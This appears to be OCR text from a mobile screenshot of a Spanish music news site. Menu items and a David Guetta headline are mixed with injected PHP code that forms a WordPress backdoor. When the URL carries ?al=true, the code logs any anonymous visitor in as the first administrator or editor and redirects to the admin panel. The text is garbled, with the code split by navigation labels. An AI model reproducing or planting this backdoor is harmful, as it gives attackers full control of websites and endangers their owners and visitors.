
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "MORTEN"
794
MUSICMANÍA
La nueva canción de David Guetta “Alive Again” ya salió